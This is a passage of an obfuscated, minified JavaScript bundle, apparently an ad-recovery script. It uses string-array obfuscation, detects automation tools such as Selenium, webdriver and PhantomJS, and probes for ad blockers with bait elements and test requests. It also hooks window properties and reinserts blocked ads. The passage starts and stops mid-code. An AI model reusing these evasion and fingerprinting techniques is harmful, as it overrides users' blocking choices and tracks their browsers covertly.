timeout","auto|<anchor-name>","rule","addProperty_"," |  ","visible|hidden|clip|scroll|auto","filter","Y29rcQ==","data:text/html,","brave","randomize","[none|<dashed-ident>]#","pow( <calc-sum> , <calc-sum> )","sourceMap","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","normal|<length-percentage>","file","navigator.plugins.length is undefined","IntersectionObserverEntry","sourceMapURL could not be parsed",".source","cos( <calc-sum> )","Failed to load profile: ","targeting","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","status","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","Unknown type","[above|below|right|left]? <length>? <image>?","dvmin","url-path-equal","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","BotDetector.detect can't be called before BotDetector.collect","Yml4cXJod245emptNTRvMTJmZTBz","params","auto|<animateable-feature>#","atan( <calc-sum> )","next","<'min-block-size'>","generic( kai )|generic( fangsong )|generic( nastaliq )","cmVzZXJ2ZWQxSW5wdXQ=","lines","wechat","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","normal|reverse|alternate|alternate-reverse","Hex or identifier is expected","fromArray","backgroundImage","logs-partners.coupang.com","as_apply","RTCEncodedAudioFrame","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","<keyframe-selector># { <declaration-list> }","alpha|luminance|match-source","memoryLimitThreshold","delim-token","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","isTcStringResolved","removed","MSG_ACK_INVISIBLE","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","visibility","pop","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","direction","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","\n   value: ","&id=","readSequence","Not supported insert-rule | rule: ","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","didomi","dable","players","<'margin-inline-start'>","href","push","lvi","<ident-token>|<function-token> <any-value>? )","aXRoYw==","frameStatus:failed","dXl5aw==",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"[AdBlockDetector] page unloaded while checking acceptable ads target ","return this","getOwnPropertyNames","<xyz-space> [<number>|<percentage>|none]{3}","</pre>","stopImmediatePropagation","none|<position>#","gpt-andbeyond","normal|break-word|anywhere","findIndex","origin","random","visit","Operator","<'top'>{1,2}","Nth","botd timeout","opts","319308lisGio","firstChild","Element","domAutomation","data-owner","[<length-percentage>|left|center|right]#","blockIVT","( <media-condition> )|<media-feature>|<general-enclosed>","running|paused","blocked_filters","#as_domain","auto|<custom-ident>","navigator","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","border-box|content-box|margin-box|padding-box"," { visibility:visible; }","isSamsungBrowser","abs( <calc-sum> )","Forward report url to engineers","script_version","<'justify-self'>|anchor-center","<symbol>","https://fb.css-load.com","[normal|small-caps]","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","_sourceRoot","contents|none","mousemove","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","revert-layer","defineSlot",'<script src="',"none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","charCodeAt","[none|<keyframes-name>]#","splice","index","<number-percentage>{1,4} fill?","coachjs","isRemoved","ad01","shift","reduce","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","<color> <color-stop-length>?","sort","upload","content_area","scaleY( [<number>|<percentage>] )","Element_innerHTML","addEventListener","baseUrl","<'border-top-color'>","INTERSTITIAL","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","all|<custom-ident>","before","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","adingo","<counter-style-name>|symbols( )","timesofindia.indiatimes.com","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","tokenType","Matching for a tree with var() is not supported","decodeUrl","minutemedia","Comma","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","race","<length-percentage>{1,2}","__driver_unwrapped","flat|preserve-3d","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","data:","nhn","show|hide","<time>|none|x-weak|weak|medium|strong|x-strong","even","__fxdriver_unwrapped","sticky","Window_fetch","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","none|<angle>|[x|y|z|<number>{3}]&&<angle>","urlParse","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","getUserIds","[stretch|repeat|round|space]{1,2}","ddg/","Terminate - empty profile","element-invisible-selector","<'max-inline-size'>","<shape-box>|fill-box|stroke-box|view-box","<number [0,1]>","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","Unknown field `","appendScriptElementAsync","selenium-evaluate","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","indexOf","normalize","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","Unexpected end of input","<'margin-inline'>","errorTrace signal unexpected behaviour","collapse|separate","samsungbrowser","generatedColumn","cursor","auto|none|antialiased|subpixel-antialiased","pub_300x250","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","b3V0cHV0","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","dataset","block|inline|run-in","[<type-selector>? <subclass-selector>*]!","relative","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","AtrulePrelude","Invalid protect url: ","getWrapper","comma-token","followColorScheme","[<filter-function>|<url>]+","<style-condition>|<style-feature>","Unknown node type:","responseText","<target-counter()>|<target-counters()>|<target-text()>","parseInt","isOriginalCmpBlocked","interstitial","c3ZtbQ==","border","[lining-nums|oldstyle-nums]","<clip-source>|[<basic-shape>||<geometry-box>]|none","tan( <calc-sum> )","consumeUntilLeftCurlyBracketOrSemicolon","initInventoryFrame","compareByGeneratedPositionsInflated","parse","<image>","startLine","isDelim","getItem","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","inside|outside","tokens","supports(","split","Identifier is expected","<!DOCTYPE html>","<length-percentage>|closest-side|farthest-side","none|<track-list>|<auto-track-list>","last_bfa_at","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","close","Brackets","navigator.appVersion is undefined","flip-block||flip-inline||flip-start","getParameter","external","hasFocus","Analytics.event(","que","textAd","skewY( [<angle>|<zero>] )","<number-zero-one>","content|fixed","setPrototypeOf","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","background-color","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","warn","Terminate - not allowed running in iframe","preload","[auto|<length-percentage>]{1,2}","[contain|none|auto]{1,2}","Node","Number","rch","__driver_evaluate","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","getPrototypeOf","center|start|end|flex-start|flex-end","HTMLIFrameElement_contentWindow","acos( <calc-sum> )","https://fb.html-load.com","parseSourceMapInput","write","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","normal|<try-size>","Condition is expected","/cmp.js","aWQ=","__selenium_evaluate","substrToCursor",'<\/script><script src="',"single|multiple","element display none important","!(function(){","iterator","[<counter-name> <integer>?]+|none","Invalid base64 digit: ","expression","responseXML","start|center|end|justify","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","url","peek","innerHeight","setItem","start|center|end|baseline|stretch","<media-not>|<media-and>|<media-in-parens>","Unknown node type `","reverse","sin( <calc-sum> )","none|<shadow>#","detect","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","window.Notification is undefined","/analytics?host=","consumeFunctionName","rng","tokenBefore","<html","createContextualFragment","auto|none|text|all","right","object","__tcfapi not found within timeout","gpt-vuukle","[left|right]||[top|bottom]","widthEval","0|1","intervalId","join","tokenCount","url-token","ybar","<'min-height'>","gecko","encodeId","fields","<length-percentage>&&hanging?&&each-line?","Blocked interstial slot define:","https://qa.ad-shield.io","insertRule","normal|spell-out||digits||[literal-punctuation|no-punctuation]","[[<integer>|infinite]{2}]#|auto","form","read-only|read-write|read-write-plaintext-only","v20250731","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","unsafe|safe","leave","default|none","normal|<feature-tag-value>#","gpt-adapex","aW5wdXQ=","insertData","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","<string>|<custom-ident>+","bidsBackHandler","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","ensureInit","String","prepend","[<predefined-rgb-params>|<xyz-params>]","collect","matches","add|subtract|intersect|exclude","block","nearest-neighbor|bicubic","applySourceMap","child|young|old","Script","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","style","ping","__gppLocator","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","<media-in-parens> [or <media-in-parens>]+","em1wYw==","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","Terminate - not registered in db","[object Intl]","shardingIndex","top","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","getDetections","width|height|block|inline|self-block|self-inline","selenium","randomUUID","$cdc_asdjflasutopfhvcZLmcfl_","colon-token","auto|loose|normal|strict|anywhere","gpt-adsinteractive","teads","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","pageview_id","function-token","sequentum","slice|clone","( [<mf-plain>|<mf-boolean>|<mf-range>] )","<calc-product> [['+'|'-'] <calc-product>]*","normal|text|emoji|unicode","layer( <layer-name> )","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","drag|no-drag","auto|none","fmget_targets","gptDisabledByMissingTcf"," cmp inserted","src","nextUntil","Expect a keyword","getLastListNode","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","httpEquiv","element-not-selector","Property","<outline-radius>","Position rule '","none|chained","<length>|<percentage>","start|center|space-between|space-around","__isPrebidOnly event listener removed","align-items","then","allocateCursor","boolean-expr","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","beforeHtml","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","PTZhMEc+UE9vMzdudj94JjFgXTJ0","hash-token","isAdBlockerDetected","css","hash","isVisible","none|<image>","<ident> ['.' <ident>]*","done","ChromeDriverw","<'align-content'> <'justify-content'>?","window","none|<integer>","<\/script>","parent_after","matchAtrulePrelude","opacity:","<blend-mode>#","gpt_loaded_time","gpt_disabled_by_missing_tcf","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","outerHeight","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"Element_setAttribute","as_backgroundColor","webkitSpeechGrammar","exec","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","<'right'>","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","getNode","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","encodeUrl","notificationPermissions","joinAdInterestGroup","text/html","startsWith","no-limit|<integer>","HTMLSourceElement","HTMLCanvasElement.getContext is not a function","rotateX( [<angle>|<zero>] )","<blend-mode>|plus-lighter","Inventory.insert","rightComparison","url-not-equal","window.as_location","<position>","visible|auto|hidden","__webdriver_script_func","<url>|<string>","parseCustomProperty","destroySlots","'>'|'+'|'~'|['|' '|']","<wq-name>","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","<'margin-block-start'>","() => version","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","MatchGraph","map",";<\/script></head></html>","stack","https://c.html-load.com","cefsharp","xyz|xyz-d50|xyz-d65","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","[<compound-selector>? <pseudo-compound-selector>*]!","Number sign is not allowed","[<bg-layer> ,]* <final-bg-layer>","wrap|none","features","<'opacity'>","30Nyxdqq","MatchOnceBuffer","svmin","iterations","layer(","load","reset","MessageEvent","focus/","vendor","image-set( <image-set-option># )","create","cmVzZXJ2ZWQyT3V0cHV0","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","<line-style>{1,4}","enums","Feature","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","/cgi-bin/PelicanC.dll","type","getClickUrl","inventory","<'border-top-width'>||<'border-top-style'>||<color>","(function(){","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","span","cssWideKeywordsSyntax","NmFreWhvcjgwbTM3c2xmdzF2eHA=","fundingchoices","initLogUploadHandler","1.9.1","hypot( <calc-sum># )","width-less-than","isElementVisibilityHidden","POST","leader( <leader-type> )","xhr_defer","recover_cmp_active","z-index","none|in-flow|all","preconnect","History","adms","refresh","lastScrollY","findValueFragments","<mf-name>","/iu3","max( <calc-sum># )","keys","Range","<integer>","doctype",'<meta name="color-scheme" content="',"none|forwards|backwards|both","isInRootIframe","replaceState","gpt-ima-adshield","<'grid-row-gap'> <'grid-column-gap'>?","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","':' <ident-token>|':' <function-token> <any-value> ')'","gptDisabled","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","<'border-bottom-right-radius'>","content","scroll( [<axis>||<scroller>]? )","lookupOffset","getProperty","parent","[auto|alphabetic|hanging|ideographic]","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","nextNonWsCode","Generic","https://html-load.cc","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","autoRecovery","?version=","banner-ad","scaleX( [<number>|<percentage>] )","jsSelector","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","validate","_names","about:","descriptors","writeln","none|<offset-path>||<coord-box>","TypeSelector","evalLength","__phantomas","requestIdleCallback","[AdBlockDetector] page unloaded while checking request block. ","chrome","columns","getConfig","signalStatus","<declaration-value>?","invalid protect-id length: ","resolve","is_tcf_required","none|element|text","w2g","heightEval","Window","MSG_SYN","height-equal-or-greater-than","unprotect","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","20030107","spawn","readystatechange","<ident>|<function-token> <any-value> )","cmd","Wrong value `","cachedAt","monitoring","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","fGAJJ1JxajZDTldIXUk4c3g3dTNm","text_ad","[<line-names>|<name-repeat>]+","normal|<percentage>","isSafari","async","lastChild","<wq-name>|<ns-prefix>? '*'","pubstack","<media-query>#","text-ads","calledSelenium","none|all|[digits <integer>?]","config","cooktoria.com","protectCss","apsEnabled","light|dark|<integer [0,∞]>","inline|block|horizontal|vertical","[recovery] __tcfapi addEventListener","name","HyphenMinus is expected","ZmthZA==","none|<filter-function-list>|<-ms-filter-function-list>","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","` for ","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","auto|<color>{2}","reinsert","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","Unknown feature ","'[' <custom-ident>* ']'","lvmax","Function.prototype.bind is undefined","reduceRight","isInAdIframe","hookWindowProperty Error: ","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","getAtrule","_selenium","Type","bidder","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","isGecko","language","<header","replaceScriptElementAsync","Failed to get key from: ","AddMatchOnce","event_sample_ratio","<url>","sizes","<'inset-block'>","adshield_apply",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"contentWindow","Match","<bg-clip>#","srcset","WebGLRenderingContext is null","[first|last]? baseline","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","_serializeMappings","0d677ebc-1f69-4f65-bda7-2e402eb202d5","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","prependList","key","[block|inline|x|y]#","__fpjs_d_m","auto|isolate","normal|[fill||stroke||markers]","frameScript","Declaration","intersectionRatio","mimeTypes","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","urlGenerate","color( <colorspace-params> [/ [<alpha-value>|none]]? )","purpose1 consent error","scrollX","N is expected","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","send","domain switch: ignore","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","__as_rej","insertAfter","<ray()>|<url>|<basic-shape>","svb","append","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","pubads","fromCharCode","<calc-value> ['*' <calc-value>|'/' <number>]*","toLog","versions","selectors","detections","ignore|stretch-to-fit","none|<custom-ident>+","[<container-name>]? <container-condition>","gpt-highfivve","url-not-matched","gpt-interworks","catch","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","start|middle|end","flatMap","getAdserverTargeting","<'height'>","[<'animation-range-start'> <'animation-range-end'>?]#","!self","<single-animation-iteration-count>#","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","port1","none|always|column|page|spread","as_domain","<'max-width'>","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","inventories","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","blocking_acceptable_ads","<'border-bottom-left-radius'>","Unknown node type: ","[<integer>&&<symbol>]#"," | value: ","generatedLine","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","syntaxStack","general-enclosed","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","contentDocument","Dimension","matchAtruleDescriptor","event","%%%INV_CODE%%%","<ns-prefix>? <ident-token>","consumeNumber","jump-start|jump-end|jump-none|jump-both|start|end","abs","skewX( [<angle>|<zero>] )","from-image|<angle>|[<angle>? flip]","justify-content",'meta[http-equiv="Content-Security-Policy"]',"[full-width|proportional-width]","getEvents","window.top._df.t","as_","onclick","auto|<'border-style'>","aria-label","lazyload","width-equal-or-greater-than","browserKind","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","auto|all|none","encode","Bad syntax","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","Document_querySelector","adpushup","innerWidth","findLast","PerformanceEntry","browserLanguage","Unknown at-rule","exports","evaluate","<'flex-basis'>","Equal sign is expected","none|left|right|both|inline-start|inline-end","lastUrl","invert(","prod","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","uBO:","ACK_INVISIBLE","window.top.apstag.runtime.callCqWrapper"];return(a1b=function(){return t})()}(function(t,e){const n=a1a,r=a1b();for(;;)try{if(195511===parseInt(n(2266))/1+-parseInt(n(3136))/2*(-parseInt(n(3422))/3)+-parseInt(n(934))/4+-parseInt(n(2684))/5*(parseInt(n(352))/6)+parseInt(n(3047))/7*(parseInt(n(630))/8)+-parseInt(n(1176))/9+parseInt(n(1404))/10*(-parseInt(n(368))/11))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const KL=a1a;var b={9141:(t,e,n)=>{"use strict";const r=a1a;n.d(e,{A:()=>a});let i="",o=r(1313);try{var s;i=null!==(s=document[r(2049)][r(2114)](r(3087)))&&void 0!==s?s:r(2099);const t=document[r(2049)][r(2114)](r(2023))||document[r(2049)][r(2114)](r(2587));t&&(o=new URL(t,window[r(1763)][r(2240)])[r(2258)])}catch(t){}const a={version:r(422),sdkVersion:i,endpoint:o,env:r(2978),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1a;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(760)][r(2057)],insertBefore:Node[r(760)][r(3086)]};function o(t,e){const n=r;e[n(819)]?i[n(3086)][n(3415)](e[n(3257)],t,e[n(819)]):i[n(2057)][n(3415)](e[n(1887)],t)}function s(t){const e=r;i[e(2057)][e(3415)](document[e(2115)],t)}function a(t){const e=r,n=document[e(1589)](t[e(1406)]);for(const r of t[e(477)]())n[e(552)](r,t[e(2114)](r));return n[e(617)]=t[e(617)],n}function c(){const t=r;try{if(null!=window[t(2278)][t(2174)]&&t(1788)===window[t(2278)][t(2174)][t(1788)][t(2823)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1a;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(2118),p=r(3294);let g=0;function b(){const t=r;return![t(2328),t(3258)][t(3382)]((e=>location[t(820)][t(515)](e)))&&!window[t(1052)]}function w(){const t=r;return o.A[t(804)](p)||g[t(1271)]()}async function v(t){const e=r;return e(1855)===o.A[e(804)](e(1536),!1)||!(!(window[e(1763)][e(879)]+window[e(1763)][e(2612)])[e(1463)](e(976))&&e(1855)!==o.A[e(804)](e(976),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(2602)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(357)](p,g[n(1271)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(357)](p,g[e(1271)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(1855)===o.A[e(804)](e(1536),!1)||(void 0!==m?m:b()&&![e(3071),e(3258)][e(3382)]((t=>location[e(820)][e(515)](t)))&&e(1855)===o.A[e(804)](f)?(k(t)[e(2602)]((t=>{const n=e;m=t,o.A[n(357)](f,t[n(1271)]())})),!0):(m=await k(t),o.A[e(357)](f,m[e(1271)]()),m))}async function x(t){return await async function(){const t=a1a;let e=!1;try{const n=document[t(1589)](t(3245));n[t(552)]("id",t(1948)),document[t(2115)][t(2057)](n),n[t(552)](t(2548),t(2225));const r=["ad",t(2308),t(1948),t(3367),t(3191),t(2133),t(2762),t(722),t(838),t(1079),t(2379),t(1006),t(3313),t(3135),t(2434),t(2804),t(1804),t(2813),t(1553)];for(const o of r){n[t(1593)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(3247)](n);if(t(1020)===r[t(2007)]||t(897)===r[t(2226)]){i.A[t(3031)](t(1559)),e=!0;break}}document[t(2115)][t(962)](n)}catch(e){i.A[t(3031)](t(3261)[t(1641)](e))}return e}()?[!0,1]:await async function(){const t=a1a,e=XMLHttpRequest[t(1271)]();return!(!e[t(1463)](t(2980))||!e[t(1463)](t(1206))||(i.A[t(3031)](t(3155)),0))}()?[!0,2]:await async function(t){const e=a1a,n=[];if(t)for(const r of t)e(1264)===r[e(2704)]&&n[e(2241)]({url:r[e(2478)]});const r=window[e(1763)][e(820)][e(515)](e(1167));return r?n[e(2241)]({url:e(1034)}):(n[e(2241)]({url:e(2154),mustIncludeStrings:[e(3191)],mustExcludeStrings:[e(1750)]}),s.A[e(2807)]()||n[e(2241)]({url:e(767),mustIncludeStrings:[e(956)],mustExcludeStrings:[e(1750)]})),(await Promise[e(1156)]([...n[e(2671)]((t=>A(t[e(2478)],t[e(3172)],t[e(2091)]))),r?_():z()]))[e(3382)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1a,n=t[e(2055)]||[],r=await Promise[e(1156)](t[e(2478)][e(2671)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1a;if(o(1215)===t[o(2704)]){const t=new XMLHttpRequest;t[o(2318)](o(2796),(()=>{const r=o;4===t[r(3023)]&&(t[r(2190)]>=200&&t[r(2190)]<300||n[r(1463)](t[r(2190)])?e():i())})),t[o(2318)](o(1912),(()=>i())),t[o(3043)](o(3332),r),t[o(2885)]()}else if(o(3168)===t[o(2704)])if(s.A[o(2283)]())A(r)[o(2602)]((t=>t?i():e()))[o(2908)](i);else{const t=new Image;t[o(2318)](o(2689),(()=>e())),t[o(2318)](o(1912),(()=>i())),t[o(2587)]=r}else if(o(3240)===t[o(2704)]){const t=document[o(1589)](o(3240));t[o(2318)](o(2689),(()=>e())),t[o(2318)](o(1912),(()=>i())),t[o(2587)]=r,document[o(2115)][o(2057)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(3031)](o(2248)[o(1641)](t[o(2478)])),!0):(i.A[o(3031)](o(1795)[o(1641)](t[o(2478)],o(3067))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(3168),url:[e(514),e(1500)]})}async function A(t){const e=r;let n=arguments[e(1906)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1906)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(804)]()[e(2349)][e(3415)](window,t);if(r[e(2163)])return!0;if(null===r[e(1710)]&&e(3010)===r[e(2704)])return!0;if(r[e(2190)]<200||r[e(2190)]>=300)return!0;const i=await r[e(1055)]();if(0===i[e(1906)])return!0;if(!n[e(3037)]((t=>i[e(1463)](t))))return!0;if(o[e(3382)]((t=>i[e(1463)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(3031)](e(2776)[e(1641)](t)),!1):(i.A[e(3031)](e(3397)[e(1641)](t,e(555))),!0)}return!1}async function _(){const t=r,e=document[t(1589)](t(1609)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(2548)][i(512)](i(1489),"0"),e[i(2548)][i(512)](i(525),"0"),e[i(2548)][i(512)](i(2226),i(897)),e[i(2548)][i(512)](i(2402),i(1020)),document[i(2115)][i(2057)](e);const s=null===(o=d.A[i(804)](window)[i(2454)][i(804)][i(3415)](e,window))||void 0===o?void 0:o[i(2619)];if(!s)return 